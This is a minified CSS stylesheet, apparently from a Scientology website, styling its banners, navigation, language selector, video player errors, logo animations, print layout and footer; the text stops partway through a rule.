.banner-subtool-row,.hide-primary-nav .primary-nav-wrapper{display:none!important}[lang=xh-ZA] .footer-blocks-hide,[lang=xh-ZA] .primary-nav-wrapper,[lang=st-ZA] .footer-blocks-hide,[lang=st-ZA] .primary-nav-wrapper,[lang=zu-ZA] .footer-blocks-hide,[lang=zu-ZA] .primary-nav-wrapper,[lang=ga-IE] .footer-blocks-hide,[lang=ga-IE] .primary-nav-wrapper{visibility:hidden;height:0}[lang=xh-ZA] .path-courses .org_location_wrapper_wrapper,[lang=st-ZA] .path-courses .org_location_wrapper_wrapper,[lang=zu-ZA] .path-courses .org_location_wrapper_wrapper,[lang=ga-IE] .path-courses .org_location_wrapper_wrapper{visibility:hidden;height:0;display:none}[lang=xh-ZA] .path-courses .share-bar--sidebar__relative,[lang=st-ZA] .path-courses .share-bar--sidebar__relative,[lang=zu-ZA] .path-courses .share-bar--sidebar__relative,[lang=ga-IE] .path-courses .share-bar--sidebar__relative{margin-top:0}.center-primary-logo .banner-wrapper--row{-webkit-justify-content:center!important;-ms-justify-content:center!important;-moz-justify-content:center!important;-o-justify-content:center!important;justify-content:center!important}.hide-external-nav .external-links{display:none}.clear-both{clear:both}.grecaptcha-badge[data-style=bottomright]{visibility:hidden;pointer-events:none}.rc-anchor-invisible-text{font-size:10px}.oca-form-wrapper{padding-top:3rem;position:fixed;top:0;right:0;bottom:0;left:0;z-index:11000;background:#192e4db2;overflow:scroll;-webkit-overflow-scrolling:touch;-webkit-animation:fadeOut .5s ease-out;animation:fadeOut .5s ease-out}.oca-form-wrapper form{background:#fff;-webkit-box-shadow:0 0 15px #0003;-ms-box-shadow:0 0 15px #0003;-moz-box-shadow:0 0 15px #0003;-o-box-shadow:0 0 15px #0003;box-shadow:0 0 15px #0003;position:relative;padding:18px;border-top:5px solid #369}@media(min-width:992px){.oca-form-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;padding-top:0}}.oca-form-wrapper__visible{-webkit-animation:fadeIn .5s ease-out;animation:fadeIn .5s ease-out}.oca-ab-text{color:#fff;-webkit-font-smoothing:antialiased;margin-bottom:20px}.path-beginning-services-personal-efficiency-course .slideshow--info__centered .slideshow--info-title,.path-courses .slideshow--info__centered .slideshow--info-title{display:none}:lang(st) .path-courses .slideshow--info__centered .slideshow--info-title,:lang(xh) .path-courses .slideshow--info__centered .slideshow--info-title{display:block}.healthy--form-close{position:absolute;background:0 0;border:0;font-size:30px;padding-top:0!important;padding-bottom:0!important;right:18px;top:20px}#keeping-a-distance,#personal-contact{text-transform:uppercase}:lang(ru) .scientology-logo-light .org-site-name{display:none}.image-placeholder{background:#c3c3c3}.sidebar__item--eat-home-email{background:#d8d8d8;white-space:nowrap;padding:3px 9px;border-radius:4px;overflow:hidden;font-size:11px;color:#5f5f5f;font-weight:700;margin-bottom:8px}.tooltip--daily-connect .tooltip-inner{background:#369!important;color:#fff;font-size:9px}.tooltip--daily-connect .arrow:before{border-top-color:#369!important}.swiper-container-free-mode.lic-slider__container>.swiper-wrapper{margin-left:20px}.nobr{white-space:nowrap;background:0 0!important}.templated-slider-slideset-london-tour-inside-updated181215 a.ignore-zoom{display:none!important}.fade-modal{transition:opacity .15s linear}.fade-modal:not(.show){opacity:0}.z-index-100{z-index:100}.z-index-1000{z-index:1000}.z-index-10000{z-index:10000}.pointer-none{pointer-events:none}.pointer-all{pointer-events:all}.vjs-error .vjs-error-display:before{-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);content:"!";font-size:1.4em;left:50%;width:30px;height:30px;-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;border:1px solid #fff;border-radius:100px;left:28px;bottom:15px;top:auto}@media(min-width:768px){.vjs-error .vjs-error-display:before{font-size:2em;left:51px;bottom:7px;width:40px;height:40px}}.vjs-error-display .vjs-modal-dialog-content{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:flex-end;-ms-align-items:flex-end;-moz-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end;text-align:left!important;padding-left:100px!important;font-size:17px!important}@media(max-width:767px){.vjs-error-display .vjs-modal-dialog-content{padding-left:63px!important;padding-right:10px;padding-bottom:8px;line-height:1.4;font-size:1em!important}}.show-on-road-poster-wrapper{max-width:1360px;margin-left:auto;margin-right:auto}.subm-alt-version:not(.subm-alt-version__visible){display:none}.image-alts-wrapper{transform:translateZ(1px);position:absolute;right:0;top:28px;text-align:right;font-size:.8rem;color:#fff;pointer-events:all;z-index:100}.image-alts-item{-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;padding:.3rem;cursor:pointer}.image-alts-item:hover{background:#000}.image-alts-item__active{background:#00000080}.subm-proposed-version__hidden{display:none}.external-newsroom{position:absolute;top:45px;color:#fff;right:155px;display:block;z-index:100000;font-size:13px;color:#bfbfbf!important;font-family:jost,sans-serif}.front .external-newsroom{color:#fff!important}.external-newsroom:hover{cursor:pointer;color:#bfbfbf!important}.front .external-newsroom:hover{color:#fff!important}.pointer-events-none{pointer-events:none}.video-inline-wrapper{position:relative}.video-inline-wrapper__playing .press-release-video-title{display:none}.video-inline-element{width:100%;height:0;padding-bottom:56.25%;cursor:pointer}.lrh-video--top-wrapper{background:url(/FURL/imagecache/cropfit@w=1360/data/www.scientology.org/files/decade-in-review-2020/new-years-event-2020-press-release-decade-in-review_nl_NL.jpg?k=k5OEptYX98);background-size:cover;background-position:50% 0;padding-top:80px}@media(min-width:768px){.lrh-video--top-wrapper{padding-top:130px}}.lrh-video--page .primary-nav-menu li.nav-trail-true a{color:#fff}.lrh-video--page .primary-nav-menu .top-menu .nav-trail-true:after{background-color:#fff}.lrh-video--page .primary-nav-wrapper{position:absolute!important;left:0;right:0;width:100%}.lrh-video--page{overflow-x:hidden}.lrh-video--page .header-container,.lrh-video--page .page-title--wrapper{display:none}.lrh-video--page .menu-link{color:#fff}.lrh-video--page .breadcrumb-nav--link{color:#b7a97d}.lrh-video--page .breadcrumb-nav:before{background:#2f2a23}.lrh-video--page .primary-nav-wrapper{position:absolute!important;left:0;right:0;width:100%}.lrh-video--page .light-logo{display:block}.lrh-video--page .dark-logo{display:none}.lrh-video--page .banner-wrapper{z-index:10000}.lrh-video--page .external{z-index:20000}.lrh-video--page .vjs-ended.vjs-has-started .vjs-poster{display:block}.learn-more-about-cob{margin-top:50px!important;text-align:center}.special-list ul{list-style:none;padding-left:0}@media(min-width:768px){.special-list{display:flex}.special-list ul:nth-child(2){padding-left:20px}.special-list ul{flex:2 50%}}.special-list ul li{line-height:1.33333}.special-list ul li a{font-size:.85em}.nolist{padding:0}.cob-links-heading{margin-bottom:6px;margin-top:20px;line-height:1.2}.navigation-step__abs-top{position:absolute;top:0}.navigation-step[data-align-center]{position:absolute;top:50%}.navigation-step__abs-bottom{position:absolute;bottom:0}.navigation-step__abs{position:absolute}.mag-image-lazyload__abs{position:relative}.mag-image-lazyload__abs img{position:absolute;top:0;left:0}.int-event-trailer{margin-top:90px;background-size:cover}.path-faq h1.title{margin-bottom:10px}.container-1360{max-width:1360px;margin-left:auto;margin-right:auto;position:relative}.banner-wrapper{padding-bottom:1.3rem;z-index:1100;width:100%}@media(min-width:576px){.banner-wrapper{padding-left:2.2rem}}@media(min-width:768px){.banner-wrapper{padding:0;margin:0}}.banner-wrapper-container{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;padding-top:1.025rem;padding-bottom:.6rem;padding-left:.5rem;padding-right:.5rem;width:100%}@media(max-width:767px){.banner-wrapper-container{position:fixed;right:0}}.landing-page .banner-wrapper-container{position:static!important}@media(max-width:991px){.banner-wrapper-container{max-width:none}}@media(min-width:768px)and (max-width:991px){.banner-wrapper-container{padding-left:2rem;padding-right:2rem}}@media(max-width:767px){.banner-wrapper-container__area-name{padding-top:.425rem}}.s-double-tri{margin-top:1px}.s-double-tri img{width:30px}@media(min-width:992px){.s-double-tri img{width:55px;height:50px}}.s-double-tri img.org-site-logo{height:auto}.scn-logo{position:relative}@media(max-width:991px){.scn-logo{max-width:250px}}@media(max-width:767px){.scn-logo{max-width:200px}}@media(max-width:375px){.scn-logo{max-width:100%}}@media(min-width:992px){.scn-logo{width:300px}}@media(min-width:1200px){.scn-logo{width:375px}}.logo-on-light{margin-bottom:.2rem}.scientology-logo-light{position:relative;margin-left:11px;margin-top:2px;width:100%}@media(min-width:768px){.scientology-logo-light{width:auto}}.banner-subtool-row{-webkit-transition:all .15s ease-out;-ms-transition:all .15s ease-out;-moz-transition:all .15s ease-out;-o-transition:all .15s ease-out;transition:all .15s ease-out;padding-top:.7rem}.regional-site-name{font-family:jost,sans-serif;font-size:1.7rem;font-weight:400;line-height:1.2;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:gray}.dark-logo{display:none}@media(max-width:767px){.banner--logo{-webkit-flex:0 0 calc(100% - 54px - 70px);-ms-flex:0 0 calc(100% - 54px - 70px);-moz-flex:0 0 calc(100% - 54px - 70px);-o-flex:0 0 calc(100% - 54px - 70px);flex:0 0 calc(100% - 54px - 70px);max-width:calc(100% - 54px - 70px)}}@-webkit-keyframes scn_logo_zoom{0%{-webkit-transform:scale(1) translateX(0px) translateY(0px);-ms-transform:scale(1) translateX(0px) translateY(0px);-moz-transform:scale(1) translateX(0px) translateY(0px);-o-transform:scale(1) translateX(0px) translateY(0px);transform:scale(1) translateX(0px) translateY(0px);display:none}1%{display:block}100%{-webkit-transform:scale(0.7) translateX(-25px) translateY(-25px);-ms-transform:scale(0.7) translateX(-25px) translateY(-25px);-moz-transform:scale(0.7) translateX(-25px) translateY(-25px);-o-transform:scale(0.7) translateX(-25px) translateY(-25px);transform:scale(0.7) translateX(-25px) translateY(-25px)}}@-moz-keyframes scn_logo_zoom{0%{-webkit-transform:scale(1) translateX(0px) translateY(0px);-ms-transform:scale(1) translateX(0px) translateY(0px);-moz-transform:scale(1) translateX(0px) translateY(0px);-o-transform:scale(1) translateX(0px) translateY(0px);transform:scale(1) translateX(0px) translateY(0px);display:none}1%{display:block}100%{-webkit-transform:scale(0.7) translateX(-25px) translateY(-25px);-ms-transform:scale(0.7) translateX(-25px) translateY(-25px);-moz-transform:scale(0.7) translateX(-25px) translateY(-25px);-o-transform:scale(0.7) translateX(-25px) translateY(-25px);transform:scale(0.7) translateX(-25px) translateY(-25px)}}@-o-keyframes scn_logo_zoom{0%{-webkit-transform:scale(1) translateX(0px) translateY(0px);-ms-transform:scale(1) translateX(0px) translateY(0px);-moz-transform:scale(1) translateX(0px) translateY(0px);-o-transform:scale(1) translateX(0px) translateY(0px);transform:scale(1) translateX(0px) translateY(0px);display:none}1%{display:block}100%{-webkit-transform:scale(0.7) translateX(-25px) translateY(-25px);-ms-transform:scale(0.7) translateX(-25px) translateY(-25px);-moz-transform:scale(0.7) translateX(-25px) translateY(-25px);-o-transform:scale(0.7) translateX(-25px) translateY(-25px);transform:scale(0.7) translateX(-25px) translateY(-25px)}}@keyframes scn_logo_zoom{0%{-webkit-transform:scale(1) translateX(0px) translateY(0px);-ms-transform:scale(1) translateX(0px) translateY(0px);-moz-transform:scale(1) translateX(0px) translateY(0px);-o-transform:scale(1) translateX(0px) translateY(0px);transform:scale(1) translateX(0px) translateY(0px);display:none}1%{display:block}100%{-webkit-transform:scale(0.7) translateX(-25px) translateY(-25px);-ms-transform:scale(0.7) translateX(-25px) translateY(-25px);-moz-transform:scale(0.7) translateX(-25px) translateY(-25px);-o-transform:scale(0.7) translateX(-25px) translateY(-25px);transform:scale(0.7) translateX(-25px) translateY(-25px)}}@-webkit-keyframes scn_symbol_zoom{0%{-webkit-transform:scale(1) translateX(0px) translateY(0px);-ms-transform:scale(1) translateX(0px) translateY(0px);-moz-transform:scale(1) translateX(0px) translateY(0px);-o-transform:scale(1) translateX(0px) translateY(0px);transform:scale(1) translateX(0px) translateY(0px);display:none}1%{display:block}100%{-webkit-transform:scale(0.7) translateX(0px) translateY(-26px);-ms-transform:scale(0.7) translateX(0px) translateY(-26px);-moz-transform:scale(0.7) translateX(0px) translateY(-26px);-o-transform:scale(0.7) translateX(0px) translateY(-26px);transform:scale(0.7) translateX(0px) translateY(-26px)}}@-moz-keyframes scn_symbol_zoom{0%{-webkit-transform:scale(1) translateX(0px) translateY(0px);-ms-transform:scale(1) translateX(0px) translateY(0px);-moz-transform:scale(1) translateX(0px) translateY(0px);-o-transform:scale(1) translateX(0px) translateY(0px);transform:scale(1) translateX(0px) translateY(0px);display:none}1%{display:block}100%{-webkit-transform:scale(0.7) translateX(0px) translateY(-26px);-ms-transform:scale(0.7) translateX(0px) translateY(-26px);-moz-transform:scale(0.7) translateX(0px) translateY(-26px);-o-transform:scale(0.7) translateX(0px) translateY(-26px);transform:scale(0.7) translateX(0px) translateY(-26px)}}@-o-keyframes scn_symbol_zoom{0%{-webkit-transform:scale(1) translateX(0px) translateY(0px);-ms-transform:scale(1) translateX(0px) translateY(0px);-moz-transform:scale(1) translateX(0px) translateY(0px);-o-transform:scale(1) translateX(0px) translateY(0px);transform:scale(1) translateX(0px) translateY(0px);display:none}1%{display:block}100%{-webkit-transform:scale(0.7) translateX(0px) translateY(-26px);-ms-transform:scale(0.7) translateX(0px) translateY(-26px);-moz-transform:scale(0.7) translateX(0px) translateY(-26px);-o-transform:scale(0.7) translateX(0px) translateY(-26px);transform:scale(0.7) translateX(0px) translateY(-26px)}}@keyframes scn_symbol_zoom{0%{-webkit-transform:scale(1) translateX(0px) translateY(0px);-ms-transform:scale(1) translateX(0px) translateY(0px);-moz-transform:scale(1) translateX(0px) translateY(0px);-o-transform:scale(1) translateX(0px) translateY(0px);transform:scale(1) translateX(0px) translateY(0px);display:none}1%{display:block}100%{-webkit-transform:scale(0.7) translateX(0px) translateY(-26px);-ms-transform:scale(0.7) translateX(0px) translateY(-26px);-moz-transform:scale(0.7) translateX(0px) translateY(-26px);-o-transform:scale(0.7) translateX(0px) translateY(-26px);transform:scale(0.7) translateX(0px) translateY(-26px)}}.covid19--banner{text-align:center;font-family:jost,sans-serif;border-top:4px solid #ffdf5e;font-size:17px;padding:15px 14px;background-image:url(/FURL/imagecache/cropfit@cr=0,364,1360,74@qa=60/data/www.volunteerministers.org/files/healthy/healthy-website-background_nl_NL.jpg?k=fDN38mu_-R);background-size:cover}@media(min-width:768px){.covid19--banner{font-size:22px;padding:12px 14px}}.covid19--banner a{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;border-bottom:3px solid #0000}.covid19--banner a:hover{border-bottom:3px solid #ffdf5e}.covid19--banner-arrow{color:red}:lang(he) .covid19--banner-arrow{display:inline-block;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.covid19--ext-icon{margin-left:3px;font-size:15px}:lang(he) .icon-arrow-right1:before{display:inline-block;-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.home-button-2021 .button--more-info{border-radius:100px;border-color:#fff;color:#031022!important;text-decoration:underline;line-height:1;padding-bottom:12px!important;background:#f0c14b;background:-moz-linear-gradient(top,#f0c14b 0%,#f6dda0 100%);background:-webkit-linear-gradient(top,#f0c14b 0%,#f6dda0 100%);background:linear-gradient(to bottom,#f0c14b 0%,#f6dda0 100%)}.home-button-2021 .button--more-info:before,.home-button-2021 .button--more-info:after{display:none!important}.home-button-2021 .button--more-info:hover{color:#031022!important}.home-button-2021 .button--more-info:hover .icon-arrow-right1:after{border:1px solid #031022}.home-button-2021 .button--more-info:hover .icon-arrow-right1{color:#fff!important;background:#031022}.home-button-2021 .icon-arrow-right1:before{content:""}.home-button-2021 .icon-arrow-right1{-webkit-transform:rotate(-90deg) translateX(-2px);-ms-transform:rotate(-90deg) translateX(-2px);-moz-transform:rotate(-90deg) translateX(-2px);-o-transform:rotate(-90deg) translateX(-2px);transform:rotate(-90deg) translateX(-2px);display:inline-block;background:#333;color:#f0c14d;border-radius:100px;padding:3px;font-size:19px!important;position:relative;margin-left:11px;-webkit-animation:mover-home-arrow 1s infinite alternate;animation:mover-home-arrow 1s infinite alternate}.home-button-2021 .icon-arrow-right1:after{content:" ";position:absolute;left:-2px;top:-2px;bottom:-2px;right:-2px;border:1px solid #333;border-radius:100px}@-webkit-keyframes mover-home-arrow{0%{transform:rotate(-90deg) translateX(-2px) translateY(8px)}100%{transform:rotate(-90deg) translateX(-2px)}}@keyframes mover-home-arrow{0%{transform:rotate(-90deg) translateX(-2px) translateY(8px)}100%{transform:rotate(-90deg) translateX(-2px)}}.menu-item__newsroom a{border-radius:4px;border:1px solid #707070!important;padding:10px!important}.front .menu-item__newsroom a{color:#fff;border:1px solid #f6f6f663!important}.menu-item__newsroom:hover{background-color:#0000!important}.menu-item__newsroom:hover a{background-color:#369!important;color:#fff!important;border:1px solid #fff!important}.front .menu-item__newsroom:hover a{border:1px solid #fff!important;color:#fff!important}.menu-item__newsroom:hover:after{display:none}.language-globe-white{display:none}.front .external-navigation--item,.page-light-nav .external-navigation--item{color:#fff}.front .language-globe-white,.page-light-nav .language-globe-white{display:inline}.front .language-globe-dark,.page-light-nav .language-globe-dark{display:none}.arrow-svg{-webkit-transition:transform .1s ease-out;-ms-transition:transform .1s ease-out;-moz-transition:transform .1s ease-out;-o-transition:transform .1s ease-out;transition:transform .1s ease-out}[dir=rtl] .arrow-svg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.external-language-selector--wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}.arrow-svg-right{width:5px;margin:-2px 2px 0 3px}.arrow-svg-down{padding-top:0;margin-bottom:0}.external{position:absolute;top:0;left:0;right:0;height:29px;border-top:4px solid #369;font-family:jost,sans-serif;font-weight:500;font-size:12px;z-index:2010;overflow:hidden}.external.show{overflow:visible;z-index:100000}.slideshow-zoomed-in .external{z-index:2}.external .container{text-align:right;position:relative}.external ul{list-style:none}.external ul li{display:inline}.external .cls{fill:#888}.external .external-language-selector .cls{fill:#fff}.external ul a:hover .cls{fill:#369}.external-links{position:absolute;right:0;text-transform:uppercase;vertical-align:top;z-index:1000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.external-links a,.external-links a:hover{text-decoration:none}.external-links .external-language-selector ul{margin:0;padding:4px 0}.external-links ul li{padding:0 0 .2em .15em;margin:0 0 0 .6em;color:#888;border-bottom:1px solid #eee}.external-language-selector ul li{color:#fff;font-size:.7rem;border:none}@media(max-width:767px){.external{display:none}}@media(min-width:768px){body{position:relative}#banner{margin-top:-10px}body.org-domain #banner{margin-top:0}#banner_logo{padding-top:0}.external-language-selector{right:0}#banner_inner_table{margin-bottom:5px}#banner_tool{padding:28px 0 5px}body.org-domain #banner_inner_table{margin-bottom:14px}body:not(.page-type-org-info):not(.org-domain-tokyo).org-domain #banner_tool{padding:28px 20px 0}body.org-domain .org-weahter-data{padding:6px 14px 1px 15px;top:0}#banner_tool #banner_search{margin-right:0}}@media(min-width:1200px){body.org-domain #banner_inner_table{margin-bottom:5px}}.external-language-selector{position:relative;top:0;display:inline-block;white-space:nowrap;font-family:jost,sans-serif;font-size:12px;z-index:1000;overflow:visible;bottom:0;user-select:none;cursor:pointer}:lang(sv) .external-language-selector,:lang(pt) .external-language-selector,:lang(es) .external-language-selector,:lang(hu) .external-language-selector{font-size:11px}:lang(el) .external-language-selector,:lang(ru) .external-language-selector{font-size:11px}.external-language-selector div{border-bottom-right-radius:4px}.external-language-selector.external-sites div{border-bottom-left-radius:4px;border-bottom-right-radius:0;padding-right:0}.slideshow-zoomed-in .external-language-selector{z-index:0}.external-language-selector.show .arrow-svg{-moz-transform:rotateZ(90deg);-o-transform:rotateZ(90deg);-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.external-language-selector .cls{fill:#fff}.external-language-selector div{background-color:#369;text-transform:uppercase;padding:2px 10px 4px 0}[dir=rtl] .external-language-selector div{padding:2px 0 4px 10px}.external-language-selector.external-sites div{padding-left:10px;padding-right:10px}.external-language-selector span.bordered{border:1px solid #eee;padding:1px 6px 0;margin:2px 2px 0}.external-language-selector span{color:#fff}.external-language-selector ul{-webkit-transition:transform .25s ease-out,opacity .25s ease-out;-ms-transition:transform .25s ease-out,opacity .25s ease-out;-moz-transition:transform .25s ease-out,opacity .25s ease-out;-o-transition:transform .25s ease-out,opacity .25s ease-out;transition:transform .25s ease-out,opacity .25s ease-out;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);-moz-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);min-width:100%;position:absolute;background-color:#369c;display:block;width:auto;min-width:220px;margin-left:-2e3px;margin-top:-200px;opacity:0;visibility:hidden;padding-top:10px;right:0}.external-language-selector.show ul{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);-moz-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);margin-left:-106px;margin-top:0;opacity:1;visibility:visible;width:auto;min-width:220px}:lang(ru) .external-language-selector.show ul{margin-left:2px}.external-language-selector ul a{color:#fff;display:block;transition:height .4s,width .1s;height:32px;padding:.6em .75em}.external-language-selector ul.collapsed{display:none}.external-language-selector.show ul a:not(:last-child){border-bottom:1px solid #369}.external-language-selector ul li{padding:0;margin:0}.external-language-selector ul li span{color:#ccc}.external-language-selector ul a:hover{background-color:#369;color:#fff;cursor:pointer}ul.flat.mobile-menu.primary-menu-like{padding-left:32px;margin:10px 0}#shell ul.mobile-menu li:after{font-size:22px;box-sizing:content-box;top:5px}@media(max-width:767px){.banner-open #outer_shell #shell #banner{z-index:503!important;background:-moz-linear-gradient(top,hsl(0,0%,0%) 0%,hsl(0,0%,0%) 80%,hsla(0,0%,0%,0.5) 100%);background:-webkit-linear-gradient(top,hsl(0,0%,0%) 0%,hsl(0,0%,0%) 80%,hsla(0,0%,0%,0.5) 100%);background:linear-gradient(to bottom,hsl(0,0%,0%) 0%,hsl(0,0%,0%) 80%,hsla(0,0%,0%,0.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000",endColorstr="#80000000",GradientType=0 )}}@media(max-width:992px){.freedom-link{display:none}}.path-videos .external,.path-videos .external-links{background-color:#000}.path-videos .external-links ul li{color:#ddd}.path-videos .external-links ul a:hover,.path-videos .external-links ul a:hover li{color:#afcee9}.org-domain-stb .external-language-selector.external-language,.org-domain-vta .external-language-selector.external-language,.org-domain-col .external-language-selector.external-language,.org-domain-kc .external-language-selector.external-language{display:none}.external-navigation{display:none;position:absolute;top:32px;right:0;z-index:12000;font-size:13px}.front:not(.org-domain) .external-navigation{color:#fff}@media(min-width:992px){.external-navigation{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:flex-end;-ms-justify-content:flex-end;-moz-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;width:600px}}@media(min-width:992px){.external-navigation{right:20px}}.external-language-selector ul a.language__selected{border-right:5px solid #4c90d5;color:#4c90d5}.external-language-selector ul a.language__selected span{color:#4c90d5}.external-language-selector ul a.language__selected:hover{color:#fff}.external-language-selector ul a.language__selected:hover span{color:#fff}.external-navigation__open{z-index:100000}.external-navigation--item{margin-left:28px;font-family:jost,sans-serif;text-transform:initial!important}.external-navigation--item-link{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-transition:color .25s ease-out;-ms-transition:color .25s ease-out;-moz-transition:color .25s ease-out;-o-transition:color .25s ease-out;transition:color .25s ease-out}.external-navigation--item-link:hover{color:#49a1e7!important}.external-navigation--item-link:hover .external-navigation--icon{opacity:1}.external-navigation--icon{-webkit-transition:opacity .25s ease-out;-ms-transition:opacity .25s ease-out;-moz-transition:opacity .25s ease-out;-o-transition:opacity .25s ease-out;transition:opacity .25s ease-out;margin-left:7px;margin-top:-3px;opacity:0}.external-navigation--item__mobile{padding:8px 26px}.external-navigation--scntv--icon{width:10px;height:10px;background-color:#c10000;display:inline-block;border-radius:100px;margin-right:6px;margin-top:0}.external-navigation--contact-icon{display:inline-block;width:19px;text-align:center;margin-top:-2px}.external-navigation--press-center--icon{width:10px;height:10px;background-color:#f2b632;display:inline-block;border-radius:2px;margin-right:6px}.external-language-selector__v2{margin-right:10px;font-size:13px!important}.external-language-selector__v2 div{background-color:initial;padding:0}.external-language-selector__v2.show{z-index:10000}.external-language-selector__v2 ul{background-color:#fff;border-radius:4px;padding-left:0}.external-language-selector__v2 ul a,.external-language-selector__v2 ul a span{color:#717171;text-align:right}.external-language-selector__v2 ul a:not(:last-child){border-bottom:1px solid #e8e8e8!important}.external-language-selector__v2 ul a:hover{background-color:#4c90d5;color:#fff;cursor:pointer}.external-language-selector__v2 ul a:hover span{color:#fff}@media print{.covid19--banner,.banner-wrapper.banner--inverted,.related-articles-block,.banner-subtool-row,.external,.breadcrumb-nav,#sidebar_left,.banner-wrapper,#wide_footer,.footer,.slide-zoomer,#sidebar_right{display:none!important}main{margin:0 auto}blockquote{border:none}#shell #header_container,#shell #header_container:before{background:0 0!important}.editable .medium-insert-images-left_outside{width:266px!important;max-width:266px!important}.editable .medium-insert-images-left_outside figcaption{padding-left:0!important}slide .text-item{color:#000!important;-webkit-font-smoothing:initial!important;-moz-osx-font-smoothing:initial!important}.path-daily-connect-scientologists-at-home #sidebar_right,.path-daily-connect-scientologists-at-home #sidebar_left{display:block!important}.path-daily-connect-scientologists-at-home .related-articles-block{display:flex!important}.path-daily-connect-scientologists-at-home .covid19--banner,.path-daily-connect-scientologists-at-home #wide_footer,.path-daily-connect-scientologists-at-home .footer,.path-daily-connect-scientologists-at-home .daily-connect-header--extender,.path-daily-connect-scientologists-at-home .post-container .container-fluid.mb-5{display:none!important}.path-daily-connect-scientologists-at-home .main.col-lg-14{max-width:56%}.path-daily-connect-scientologists-at-home .order-lg-4{order:1}.path-daily-connect-scientologists-at-home .col-24{max-width:21%}.path-daily-connect-scientologists-at-home #sidebar_right{order:2}.path-daily-connect-scientologists-at-home #sidebar_right .sidebar__item,.path-daily-connect-scientologists-at-home #sidebar_left .sidebar__item{max-width:100%!important}.path-daily-connect-scientologists-at-home #sidebar_right .sidebar__item--subtitle,.path-daily-connect-scientologists-at-home #sidebar_left .sidebar__item--subtitle{font-size:12px}.path-daily-connect-scientologists-at-home #sidebar_right ul.submenu-block li,.path-daily-connect-scientologists-at-home #sidebar_right ul.faq-block-listing li,.path-daily-connect-scientologists-at-home #sidebar_left ul.submenu-block li,.path-daily-connect-scientologists-at-home #sidebar_left ul.faq-block-listing li{text-align:left}}.footer-container{background:#fff}.footer-column--listing{list-style:none;padding:0}@media(max-width:767px){.footer-column--listing{-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);-moz-transform:translateY(-100px);-o-transform:translateY(-100px);transform:translateY(-100px);margin:0;overflow:hidden;position:absolute;top:100%;left:0;width:100%;visibility:hidden;z-index:-1}}.footer-column--listing.footer-column--listing__shown{-webkit-transform:none;-ms-transform:none;-moz-transform:none;-o-transform:none;transform:none;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;-moz-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;position:static;visibility:visible;z-index:1}.footer--column-section-state{display:none}.footer--column-section-state:checked+.footer-mobile-submenu .footer-column--listing{-webkit-transform:none;-ms-transform:none;-moz-transform:none;-o-transform:none;transform:none;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;-moz-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;position:static;visibility:visible;z-index:1}.footer--column-section-state:checked+.footer-mobile-submenu label:after{transform:rotate(45deg) scale(1.08)}.footer-column{overflow:hidden}@media(max-width:991px){.footer-column--inside{border-bottom:1px solid #ccc}}.footer--header{padding-top:1rem;padding-bottom:1rem;margin-bottom:1rem}@media(min-width:768px){.footer--header{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;border-bottom:3px solid #369}}.footer-heading{font-size:.9rem;font-weight:700;color:#369;margin-bottom:0}@media(max-width:767px){.footer-heading{position:relative;display:block;padding:5px 0;background:#fff;z-index:10}.footer-heading:after{-webkit-transition:all 300ms ease-out;-ms-transition:all 300ms ease-out;-moz-transition:all 300ms ease-out;-o-transition:all 300ms ease-out;transition:all 300ms 